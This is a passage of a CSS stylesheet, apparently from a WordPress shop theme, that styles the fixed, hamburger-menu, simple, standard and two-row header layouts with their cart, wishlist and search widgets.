    width: auto;
    float: left;
  }
  .fixed-header .header-logo img {
    width: auto;
    max-height: 90px;
  }
  .fixed-header .navbar-header {
    float: none !important;
    vertical-align: middle;
    margin-right: 3.9em;
    margin-left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .fixed-header .navbar-header .et-wishlist-widget {
    top: 0;
  }
  .fixed-header .shopping-container {
    top: 3px;
  }
  .fixed-header .navbar-toggle {
    position: absolute;
    right: 1em;
    margin-right: 0;
    margin-top: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .et-header-boxed .fixed-header .header-logo {
    padding-left: 0;
  }
}
@media only screen and (max-width: 768px) {
  .admin-bar .fixed-header.fixed-enabled {
    top: 46px;
  }
}
@media only screen and (max-width: 480px) {
  .fixed-header .header-search {
    display: none;
  }
  .et-wishlist-widget i {
    font-size: 18px;
  }
}
@media only screen and (max-width: 600px) {
  .admin-bar .fixed-header.fixed-enabled {
    top: 0;
  }
}
@media only screen and (max-height: 750px) {
  .fixed-header .cart-popup-container {
    height: 300px;
  }
  .fixed-header .cart-popup-container .cart-popup {
    position: absolute;
    overflow: scroll;
    top: 20px;
    overflow-x: hidden;
    right: 0;
    bottom: 20px;
    left: 20px;
    padding-right: 20px;
  }
}
/*=====  End of Fixed header  ======*/
/*===========================================
=            Global Header Style            =
===========================================*/
.menu-wrapper .menu-main-container .type-img {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.menu-wrapper .menu-main-container .type-img.position-center-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}
.menu-wrapper .menu-main-container .type-img.position-center-center img {
  padding-bottom: 10px;
}
.menu-wrapper .menu-main-container .type-img.position-center-bottom {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}
.menu-wrapper .menu-main-container .type-img.position-center-bottom img {
  padding-top: 10px;
}
.menu-wrapper .menu-main-container .type-img.position-right-top {
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}
.menu-wrapper .menu-main-container .type-img.position-right-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.menu-wrapper .menu-main-container .type-img.position-right-bottom {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.menu-wrapper .menu-main-container .type-img.position-left-top {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}
.menu-wrapper .menu-main-container .type-img.position-left-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.menu-wrapper .menu-main-container .type-img.position-left-center img {
  float: left;
}
.menu-wrapper .menu-main-container .type-img.position-left-bottom {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.menu-wrapper .menu-main-container .type-img.position-left-top img,
.menu-wrapper .menu-main-container .type-img.position-left-center img,
.menu-wrapper .menu-main-container .type-img.position-left-bottom img {
  padding-right: 15px;
}
.menu-wrapper .menu-main-container .type-img.position-right-top img,
.menu-wrapper .menu-main-container .type-img.position-right-center img,
.menu-wrapper .menu-main-container .type-img.position-right-bottom img {
  padding-left: 15px;
}
.menu-wrapper .menu-main-container .type-img:after {
  display: none;
}
.menu-wrapper .menu-item.item-design-mega-menu .nav-sublist-dropdown .container {
  overflow: hidden;
  max-height: 625px;
}
@media (max-width: 992px) {
  .nav-sublist-dropdown:before {
    display: none;
  }
}
/*=====  End of Global Header Style  ======*/
/*==================================================
=            Header with Hamburger Icon            =
==================================================*/
.hamburger-icon {
  width: 28px;
  height: 20px;
  margin-left: 22px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: 0.5s ease-in-out;
          transition: 0.5s ease-in-out;
  cursor: pointer;
}
.hamburger-icon span {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #000;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: 0.4s ease-in-out;
          transition: 0.4s ease-in-out;
}
.hamburger-icon span:nth-child(1) {
  top: 0;
}
.hamburger-icon span:nth-child(2),
.hamburger-icon span:nth-child(3) {
  top: 8px;
}
.hamburger-icon span:nth-child(4) {
  top: 16px;
}
.hamburger-icon.open span:nth-child(1) {
  top: 18px;
  width: 0;
  left: 50%;
}
.hamburger-icon.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}
.hamburger-icon.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
}
.hamburger-icon.open span:nth-child(4) {
  top: 18px;
  width: 0;
  left: 50%;
}
.header-hamburger-icon .shopping-container.ico-design-2:hover .cart-popup-container {
  top: 49px;
}
.header-hamburger-icon .shopping-container.ico-design-3:hover .cart-popup-container,
.header-hamburger-icon .shopping-container.ico-design-4:hover .cart-popup-container {
  top: 50px;
}
.header-hamburger-icon .navbar-header .languages-area .wpml-ls-sub-menu {
  text-align: left;
}
.header-hamburger-icon .navbar-header .languages-sidebar .wcml-cs-submenu {
  text-align: left;
}
.header-hamburger-icon .etheme_widget_socials .et-follow-buttons a,
.global-header-hamburger-icon .fixed-header .etheme_widget_socials .et-follow-buttons a {
  padding: 12px 0 !important;
}
.header-hamburger-icon .header-widget-area .textwidget li,
.global-header-hamburger-icon .fixed-header .header-widget-area .textwidget li {
  margin-bottom: 0;
}
.fullscreen-menu {
  opacity: 0;
  visibility: hidden;
  z-index: 10002;
  -webkit-transition: opacity 0.5s, visibility 0s 0.5s;
  transition: opacity 0.5s, visibility 0s 0.5s;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
  text-align: center;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
.fullscreen-menu .hamburger-icon {
  position: fixed;
  right: 50px;
  top: 40px;
  -webkit-perspective-origin: center center;
          perspective-origin: center center;
}
.fullscreen-menu .hamburger-icon span {
  background-color: #fff !important;
}
.fullscreen-menu .hamburger-icon:hover {
  opacity: 0.7;
}
.fullscreen-menu > div {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 60%;
  overflow: hidden;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-perspective: 1200px;
          perspective: 1200px;
}
.fullscreen-menu > div:focus {
  outline: none;
}
.fullscreen-menu .navbar-collapse {
  position: absolute;
  overflow: scroll;
  overflow-x: hidden;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0;
  padding: 0;
}
.fullscreen-menu .navbar-collapse:focus {
  outline: none;
}
.fullscreen-menu .menu {
  width: 100%;
  -webkit-transform: translateY(-25%) rotateX(15deg);
          transform: translateY(-25%) rotateX(15deg);
  -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
          transition: transform 0.5s, opacity 0.5s;
  position: relative;
  height: 100%;
  opacity: 0.4;
}
.fullscreen-menu .menu > li {
  display: inline-block;
  width: 100%;
  text-align: center;
  padding-bottom: 20px;
  padding-left: 0;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  border-bottom: none;
  position: relative;
}
.fullscreen-menu .menu > li > a,
.fullscreen-menu .menu > li .inside > a {
  color: #fff !important;
  font-size: 36px;
  text-transform: uppercase;
  padding: 0 !important;
  font-weight: 400;
  line-height: 1.2 !important;
}
.fullscreen-menu .menu > li .open-child {
  position: absolute;
  right: -50px;
}
.fullscreen-menu .menu .inside {
  position: relative;
  display: inline-block;
}
.fullscreen-menu .menu .open-child {
  top: 50%;
  padding-right: 15px;
  padding-left: 15px;
  margin-top: -12px;
  display: inline-block;
  z-index: 100;
  font-size: 0;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.fullscreen-menu .menu .open-child:before {
  content: "\f107";
  font-family: FontAwesome;
  display: block;
  color: #ccc;
  font-size: 24px;
  font-weight: 400;
  line-height: 1;
}
.fullscreen-menu .menu .over .open-child {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
.fullscreen-menu .nav-sublist-dropdown {
  position: static;
  float: left;
  left: 0;
  top: 0 !important;
  visibility: visible;
  display: none;
  width: 100%;
  padding: 0 !important;
  z-index: 10;
  margin-top: 0;
  background-color: transparent;
  border: none;
  text-align: center;
}
.fullscreen-menu .nav-sublist-dropdown:before {
  display: none;
}
.fullscreen-menu .nav-sublist-dropdown ul {
  padding-top: 10px;
}
.fullscreen-menu .nav-sublist-dropdown li a {
  color: #FFF !important;
  padding: 5px 0 !important;
  background-color: transparent !important;
  font-size: 20px !important;
}
.fullscreen-menu .nav-sublist-dropdown li a:hover a {
  background: transparent;
  opacity: 0.7;
}
.fullscreen-menu .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist {
  display: none;
}
.fullscreen-menu .nav-sublist-dropdown ul > li .nav-sublist ul {
  position: static;
  padding: 0;
  background-color: transparent !important;
  width: auto;
  border: none;
}
.fullscreen-menu .nav-sublist-dropdown ul > li .nav-sublist ul li a:hover {
  background-color: transparent !important;
}
.fullscreen-menu-opened .fullscreen-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
          transition: transform 0.5s, opacity 0.5s;
  z-index: 10002;
}
.fullscreen-menu-opened .fullscreen-menu .menu {
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
  opacity: 1;
}
.global-header-hamburger-icon .header-widget-area {
  display: inline-block;
  vertical-align: middle;
}
.global-header-hamburger-icon .header-widget-area .top-links {
  float: none;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
  padding-left: 0;
}
.global-header-hamburger-icon .header-widget-area .top-links > div {
  padding-left: 0;
  margin-left: 0;
  padding-right: 12px;
  margin-right: 12px;
  border-left: none;
  display: inline-block;
  vertical-align: middle;
}
.global-header-hamburger-icon .header-widget-area .languages-area {
  float: none;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.global-header-hamburger-icon .links {
  margin-right: 0;
  vertical-align: middle;
}
.global-header-hamburger-icon .links li {
  margin-right: 20px;
  vertical-align: middle;
}
.global-header-hamburger-icon .links .my-account-link > a,
.global-header-hamburger-icon .links .login-link > a {
  padding-right: 0;
  padding-left: 0;
}
.global-header-hamburger-icon .header-search {
  padding-top: 3px;
  padding-right: 20px;
}
.global-header-hamburger-icon .et-wishlist-widget {
  margin-left: -3px;
  margin-right: 18px;
}
.global-header-hamburger-icon .shopping-container {
  top: 0 !important;
}
.global-header-hamburger-icon .shopping-container .cart-bag {
  margin-right: 0;
}
.global-header-hamburger-icon .shopping-container .shop-text .total {
  display: none;
}
.global-header-hamburger-icon .fixed-header .navbar-header,
.global-header-hamburger-icon .fixed-header .header-logo {
  width: auto;
}
.global-header-hamburger-icon .my-account-link ul {
  left: auto;
  right: 0;
  -webkit-transform: translateX(50%);
      -ms-transform: translateX(50%);
          transform: translateX(50%);
}
@media only screen and (max-width: 992px) {
  .hamburger-icon {
    display: none;
  }
  .global-header-hamburger-icon .shopping-container {
    top: 2px !important;
  }
  .global-header-hamburger-icon .navbar-header {
    margin-right: 3.6em;
  }
  .global-header-hamburger-icon .my-account-link.type-icon > a:before,
  .global-header-hamburger-icon .login-link.type-icon > a:before {
    top: 0;
    font-size: 22px;
  }
  .global-header-hamburger-icon .fixed-header .navbar-header {
    margin-right: 3.9em;
  }
}
@media only screen and (max-width: 767px) {
  .global-header-hamburger-icon .header-widget-area {
    display: none;
  }
  .hamburger-icon {
    margin-left: 10px;
  }
  .fullscreen-menu .menu > li {
    padding-bottom: 10px;
  }
  .fullscreen-menu .menu > li > a {
    font-size: 28px;
  }
}
/*=====  End of Header with Hamburger Icon  ======*/
/*===================================
=          Simple Header            =
===================================*/
.header-simple .header-logo {
  width: 25%;
}
.header-simple .menu-wrapper {
  width: 66%;
}
.header-simple .menu-wrapper.menu-align-left {
  padding-left: 30px;
}
.header-simple .menu-wrapper .menu > li > a {
  padding: 4em 0.77em;
}
.header-simple .menu-wrapper .menu > li > a:after {
  top: 0;
}
.header-simple .menu-wrapper .menu > li > a:hover:after,
.header-simple .menu-wrapper .menu > li.current-menu-item > a:after {
  left: 0.77em;
  right: 0.77em;
}
.header-simple .navbar-header {
  width: 27% !important;
}
.header-simple .shopping-container {
  border-left: 1px solid #e6e6e6;
  padding-left: 20px;
  height: 34px;
  line-height: 30px;
  top: 0;
}
.header-simple .shopping-container .cart-bag {
  text-align: center;
  min-width: 22px;
}
.header-simple .shopping-container.ico-design-2:hover .cart-popup-container,
.header-simple .shopping-container.ico-design-3:hover .cart-popup-container,
.header-simple .shopping-container.ico-design-4:hover .cart-popup-container {
  top: 49px;
}
.header-simple .nav-sublist-dropdown {
  margin-top: 60px;
}
.header-simple .nav-sublist-dropdown:before {
  height: 25px;
  top: -18px;
}
.header-simple .navbar-header .et-wishlist-widget {
  border-left: 1px solid #e6e6e6;
  padding-left: 18px;
  padding-right: 18px;
  margin: 0;
  height: 34px;
}
.header-simple .navbar-header .et-wishlist-widget > a {
  line-height: 2.7rem;
}
.header-simple .navbar-header .et-wishlist-widget .wishlist-count {
  right: 11px;
  top: 1px;
}
.header-simple .secondary-menu-wrapper .secondary-title {
  min-width: 188px;
  padding-left: 1.07em;
}
.header-simple .secondary-menu-wrapper .secondary-title:after {
  right: 0;
}
.header-simple .secondary-menu-wrapper .menu {
  border: 1px solid #e6e6e6;
}
.header-simple .secondary-menu-wrapper .menu li.menu-item-has-children > .nav-sublist-dropdown {
  border: 1px solid #e6e6e6;
  top: -1px;
}
.header-simple.header-color-dark .cart-bag {
  background-color: #8a8a8a;
  border-color: #8a8a8a;
}
.header-simple.header-color-dark .cart-bag:before {
  border-color: #8a8a8a;
}
.header-simple.header-color-dark .cart-bag .badge-number {
  color: #fff !important;
}
.header-simple .top-bar .navbar-header .et-wishlist-widget a {
  top: 0;
}
.header-simple .shopping-cart-widget .shop-text {
  display: none;
}
.global-header-simple .fixed-header .menu-wrapper {
  width: 66%;
}
.global-header-simple .header-color-dark .cart-bag .badge-number {
  color: #fff !important;
}
.global-header-simple:not(.et-header-full-width) .fixed-header .navbar-header {
  padding-right: 0;
}
.global-header-simple .navbar-header .header-search {
  padding-top: 5px;
  padding-right: 17px;
}
.global-header-simple .navbar-header .header-search .fa {
  font-size: 1.35rem !important;
}
@media only screen and (min-width: 992px) {
  .header-wrapper.header-simple header > .container .container-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 1200px) {
  .header-simple .header-logo {
    width: auto;
  }
  .header-simple .menu-wrapper {
    width: 60%;
  }
  .global-header-simple .fixed-header .menu-wrapper {
    width: 60%;
  }
  .header-simple .menu-wrapper .menu > li > a {
    padding-top: 1.2em;
    padding-bottom: 1.2em;
  }
}
@media only screen and (max-width: 992px) {
  .header-simple .header-search {
    padding: 0 1em 0 0;
  }
  .header-simple .et-wishlist-widget {
    padding-left: 0 !important;
    border-left: none !important;
  }
  .header-simple .secondary-menu-wrapper {
    display: none;
  }
  .header-simple .shopping-container {
    padding-left: 0;
    border-left: none;
    top: 1px !important;
  }
  .header-simple .shopping-container .badge-number {
    font-size: 14px;
  }
  .global-header-simple .fixed-header .navbar-header {
    padding-right: 1.5em !important;
  }
}
@media only screen and (max-width: 480px) {
  .global-header-simple .page-heading {
    padding-top: 11em;
  }
  .global-header-simple.et-header-not-overlap .page-heading {
    padding-top: 5.71em;
  }
  .global-header-simple.et-header-not-overlap .page-heading.bc-size-small {
    padding-top: 25px;
  }
}
/*======================================
=            Header standard            =
======================================*/
.header-standard .header-logo {
  width: 25%;
}
.header-standard .header-widgets {
  width: 50%;
}
.header-standard .topbar-color-white {
  color: #ccc;
}
.header-standard .topbar-color-white a {
  color: #ccc;
}
.header-standard .topbar-color-white a:hover {
  color: #fff;
  opacity: 1;
}
.header-standard .topbar-color-white .languages-area .menu > li > a {
  color: #ccc;
}
.header-standard .topbar-color-white .languages-area .menu > li > a:hover {
  color: #fff;
  opacity: 1;
}
.header-standard .topbar-color-white .menu-social-icons li a,
.header-standard .topbar-color-white .et-follow-buttons a {
  color: #ccc;
}
.header-standard .topbar-color-white .menu-social-icons li a:hover,
.header-standard .topbar-color-white .et-follow-buttons a:hover {
  color: #fff;
  opacity: 1;
}
.header-standard .shopping-cart-widget .badge-number {
  color: #fff !important;
}
.header-standard .shopping-container {
  vertical-align: middle;
}
.header-standard .shopping-container.ico-design-1:hover .cart-popup-container {
  top: 50px;
}
.header-standard .shopping-container.ico-design-2,
.header-standard .shopping-container.ico-design-3,
.header-standard .shopping-container.ico-design-4 {
  top: 0;
}
.header-standard .menu-wrapper {
  display: inline-block;
}
.header-standard .menu-wrapper .menu > li > a {
  padding-top: 1.2em;
  padding-bottom: 1.2em;
}
.header-standard .menu-wrapper .menu .nav-sublist-dropdown,
.header-standard .menu-wrapper .menu .submenu-languages {
  top: 30px !important;
}
.header-standard .top-bar .show-in-tb-right .header-search,
.header-standard .top-bar .show-in-tb-left .header-search {
  padding: 0;
}
.header-standard .top-bar .show-in-tb-right .et-wishlist-widget,
.header-standard .top-bar .show-in-tb-left .et-wishlist-widget {
  top: 0 !important;
  padding-top: 9px;
  padding-bottom: 9px;
}
.header-standard .top-bar .show-in-tb-left {
  padding-right: 0;
  border-right: 0;
}
.header-standard .et-wishlist-widget {
  padding: 1em 1.86em;
  margin: 0 1.55em;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  vertical-align: middle;
}
.header-standard .et-wishlist-widget a:hover {
  opacity: 0.7;
}
.header-standard .et-wishlist-widget .wishlist-count {
  right: 1.86em;
  top: 9px;
}
.header-standard .et-wishlist-widget:hover .wishlist-dropdown {
  top: 65px;
}
.header-standard .navigation-wrapper .header-search {
  float: right;
  margin-top: 0.47em;
}
.header-standard .nav-sublist-dropdown:before {
  top: 10px;
}
.header-standard .header-search.act-default input[type="text"],
.header-standard .header-search.act-default button {
  height: 2.7rem !important;
}
.header-standard .header-search.act-default .btn {
  width: 2.7rem !important;
}
.header-standard .header-search.act-default i {
  font-size: 18px !important;
}
.header-standard .shopping-container.ico-design-2 {
  top: 0;
}
.header-standard .shopping-container.ico-design-2 .cart-bag {
  background-color: transparent;
}
.header-standard .top-bar .navbar-header .et-wishlist-widget a {
  top: 0;
}
.global-header-standard .fixed-header .navbar-header {
  padding-right: 1em !important;
}
.search-widget-off .header-wrapper.header-standard .menu-wrapper {
  width: 100%;
}
.et-header-overlap .header-standard .top-bar {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.et-header-overlap .header-standard .navigation-wrapper .menu-inner,
.et-header-overlap .header-standard .et-wishlist-widget {
  border-color: rgba(255, 255, 255, 0.2);
}
.et-header-overlap .header-standard .topbar-color-white .languages-area .menu > li > a,
.et-header-overlap .header-standard .topbar-color-white a {
  color: #fff;
}
.et-header-overlap .header-standard .topbar-color-white .languages-area .menu > li > a:hover,
.et-header-overlap .header-standard .topbar-color-white a:hover {
  opacity: 0.7;
}
.et-header-overlap .header-standard .languages-area .menu > li.menu-parent-item:after,
.et-header-overlap .header-standard .top-links .menu > li.menu-parent-item:after,
.et-header-overlap .header-standard .topbar-color-white .top-panel-open:after {
  color: #fff;
}
.et-header-overlap .header-standard .topbar-color-dark .languages-area .menu > li.menu-parent-item:after,
.et-header-overlap .header-standard .topbar-color-dark .top-links .menu > li.menu-parent-item:after {
  color: #1a1a1a;
}
.et-header-overlap .header-standard .topbar-color-dark .top-panel-open:after {
  color: #1a1a1a;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper {
  vertical-align: middle;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .secondary-title {
  font-size: 0.93rem;
  width: 252px;
  padding-top: 17px;
  padding-bottom: 13px;
  margin-top: -2px;
  border: 1px solid #e6e6e6;
  border-bottom: none;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .secondary-title .secondary-menu-toggle {
  top: -2px;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .secondary-title:after {
  right: 30px;
  top: 54%;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu {
  border: 1px solid #e6e6e6;
  margin-top: 1px;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu:before {
  content: "";
  position: absolute;
  left: 0;
  height: 10px;
  display: block;
  top: -10px;
  width: 100%;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu .nav-sublist-dropdown {
  top: -1px !important;
  border: 1px solid #e6e6e6;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a {
  display: block !important;
  text-align: left !important;
  width: 100% !important;
  padding-bottom: 15px !important;
  padding-top: 15px !important;
  padding-right: 20px !important;
  padding-left: 0 !important;
  font-size: 0.93rem;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:after {
  display: none;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu > li > a:before {
  background: none !important;
  width: 5px !important;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu > li:first-child > a {
  padding-top: 0 !important;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .menu > li:last-child > a {
  padding-bottom: 0 !important;
}
.global-header-standard.et-secondary-menu-on .secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist ul {
  border: 1px solid #e6e6e6 !important;
  top: -16px;
}
.global-header-standard.et-secondary-menu-on .menu-wrapper > div:not(.secondary-menu-wrapper) {
  display: inline-block;
  vertical-align: middle;
}
@media only screen and (min-width: 992px) {
  .global-header-standard.et-header-overlap .page-heading.bc-size-large {
    padding-top: 17em;
  }
  .header-wrapper.header-standard header .container-wrapper {
    padding-top: 1.5em;
    padding-bottom: 1.5em;
  }
  .header-wrapper.header-standard .navbar-header .et-wishlist-widget a {
    top: 1px;
  }
}
@media only screen and (max-width: 991px) {
  .header-widgets {
    display: none;
  }
  .header-standard .navbar-header {
    -webkit-transform: translateY(-48%);
        -ms-transform: translateY(-48%);
            transform: translateY(-48%);
  }
  .header-standard .navbar-header .shopping-container {
    top: 2px;
  }
  .header-standard .shopping-container.ico-design-2 .cart-bag {
    vertical-align: text-bottom;
  }
  .header-standard .et-wishlist-widget {
    padding: 0;
    margin: 0 15px 0 0 ;
    margin-right: 2em;
    border: none;
    vertical-align: middle;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .header-standard .et-wishlist-widget .wishlist-count {
    right: -9px;
    top: -5px;
  }
}
/*=====  End of Header standard  ======*/
@media only screen and (min-width: 992px) {
  .header-wrapper.header-two-rows .header-top .container-top-wrapper {
    padding: 30px 0;
  }
  .header-wrapper.header-two-rows .container-wrapper {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding: 10px 0 !important;
  }
  .header-wrapper.header-two-rows .menu-wrapper .menu > li {
    margin: 0 15px;
  }
  .header-wrapper.header-two-rows .top-links > div {
    margin-left: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .header-wrapper.header-two-rows .topbar-widget.etheme_widget_socials {
    position: relative;
    vertical-align: middle;
  }
  .header-wrapper.header-two-rows .languages-area .menu > li > a,
  .header-wrapper.header-two-rows .top-links ul > li > a {
    font-size: 12px;
    color: #a4a4a4;
    line-height: 2.86rem;
    height: auto;
    line-height: 1.3;
  }
  .header-wrapper.header-two-rows .languages-area .menu > li > a:hover,
  .header-wrapper.header-two-rows .top-links ul > li > a:hover {
    color: #1e1e1e;
  }
  .header-wrapper.header-two-rows .navbar-header .et-wishlist-widget {
    margin-right: 24px;
  }
  .header-wrapper.header-two-rows .navbar-header .et-wishlist-widget a {
    top: 1px;
  }
  .header-wrapper.header-two-rows .shopping-container:hover .cart-popup-container {
    top: 50px;
  }
  .header-wrapper.header-two-rows .shopping-container.ico-design-2:hover .cart-popup-container {
    top: 49px;
  }
  .header-wrapper.header-two-rows .shopping-container.ico-design-1:hover .cart-popup-container {
    top: 48px;
  }
  .header-wrapper.header-two-rows .languages-area .menu > li > ul > li > a,
  .header-wrapper.header-two-rows .top-links .menu > li > ul > li > a {
    font-size: 12px;
  }
  .header-wrapper.header-two-rows .widget_currency_sel_widget .wcml_currency_switcher,
  .header-wrapper.header-two-rows .topbar-widget div.fancy-select div.trigger {
    font-size: 12px !important;
    color: #a4a4a4;
  }
  .header-wrapper.header-two-rows .top-links ul {
    float: none;
    vertical-align: middle;
  }
  .header-wrapper.header-two-rows .widget_icl_lang_sel_widget {
    border: none;
  }
  .header-wrapper.header-two-rows .widget_icl_lang_sel_widget #lang_sel li {
    width: 105px;
  }
  .header-wrapper.header-two-rows .widget_icl_lang_sel_widget #lang_sel li a {
    border: none;
    padding-left: 0;
    font-size: 12px !important;
    color: #a4a4a4;
  }
  .header-wrapper.header-two-rows .widget_icl_lang_sel_widget #lang_sel li ul {
    border: 1px solid #e6e6e6;
  }
  .header-wrapper.header-two-rows .widget_icl_lang_sel_widget #lang_sel li ul li {
    width: 100%;
  }
  .header-wrapper.header-two-rows .widget_icl_lang_sel_widget #lang_sel li ul li a {
    padding-left: 20px;
  }
  .header-wrapper.header-two-rows .header-search.act-default {
    width: 210px;
    vertical-align: middle;
  }
  .header-wrapper.header-two-rows .header-search.act-default input[type="text"] {
    background-color: transparent;
    border: 1px solid #e5e2e2;
    height: 38px;
  }
  .header-wrapper.header-two-rows .header-search.act-default #searchform .btn {
    background-color: transparent;
  }
  .header-wrapper.header-two-rows .header-search.act-default #searchform .btn i {
    color: #a4a4a4;
    font-size: 18px !important;
    margin-bottom: -7px;
  }
  .header-wrapper.header-two-rows .header-search.act-default #searchform .btn:hover i {
    color: #1e1e1e;
  }
  .header-wrapper.header-two-rows .languages-area {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
  .header-wrapper.header-two-rows .left-wrap {
    width: 42%;
    display: inline-block;
    text-align: left;
  }
  .header-wrapper.header-two-rows .left-wrap .header-search {
    max-width: 50%;
    width: 210px;
  }
  .header-wrapper.header-two-rows .left-wrap .languages-area {
    max-width: 50%;
    padding-left: 20px;
  }
  .header-wrapper.header-two-rows .left-wrap .languages-area > div {
    border: none;
  }
  .header-wrapper.header-two-rows .right-wrap {
    width: 41%;
    display: inline-block;
    margin-left: -4px;
    text-align: right;
  }
  .header-wrapper.header-two-rows .right-wrap .top-links {
    float: none;
    display: inline-block;
    vertical-align: middle;
    padding-left: 0;
    max-width: 100%;
  }
  .header-wrapper.header-two-rows .right-wrap .navbar-header {
    float: none;
    vertical-align: middle;
    padding-left: 30px;
  }
  .header-wrapper.header-two-rows .right-wrap .navbar-header .et-wishlist-widget {
    vertical-align: middle;
  }
  .header-wrapper.header-two-rows .right-wrap .navbar-header .shopping-container {
    top: 0;
  }
  .header-wrapper.header-two-rows .right-wrap .navbar-header .shopping-container.ico-design-1 {
    top: 1px;
  }
  .header-wrapper.header-two-rows .header-logo {
    display: inline-block;
    vertical-align: middle;
    width: 16%;
    text-align: center;
  }
  .header-wrapper.header-two-rows .topbar-widget.etheme_widget_socials .et-follow-buttons a {
    height: auto;
  }
  .header-wrapper.header-two-rows .nav-sublist-dropdown {
    top: 29px !important;
  }
  .header-wrapper.header-two-rows .nav-sublist-dropdown:before {
    content: "";
    top: -15px;
    height: 40px;
  }
  .header-wrapper.header-two-rows .languages-area .menu > li > ul,
  .header-wrapper.header-two-rows .top-links .menu > li > ul,
  .header-wrapper.header-two-rows .my-account-link ul {
    margin-top: 10px;
  }
  .header-wrapper.header-two-rows .languages-area .menu > li > ul:before,
  .header-wrapper.header-two-rows .top-links .menu > li > ul:before,
  .header-wrapper.header-two-rows .my-account-link ul:before {
    content: "";
    position: absolute;
    top: -10px;
    left: 0;
    width: 100%;
    height: 10px;
  }
  .header-wrapper.header-two-rows .my-account-link:after {
    content: "\f0d7" !important;
    font-family: 'FontAwesome' !important;
    display: inline-block;
    position: relative;
    margin-right: 4px;
    top: 50%;
    margin-top: -10px;
    right: auto;
  }
  .header-wrapper.header-two-rows .my-account-link a {
    padding-right: 10px;
  }
  .header-wrapper.header-two-rows.header-color-white .header-search.act-default input[type="text"] {
    border: 1px solid #fff;
    color: #fff;
  }
  .header-wrapper.header-two-rows.header-color-white .header-search.act-default input[type="text"]::-webkit-input-placeholder {
    color: #fff;
  }
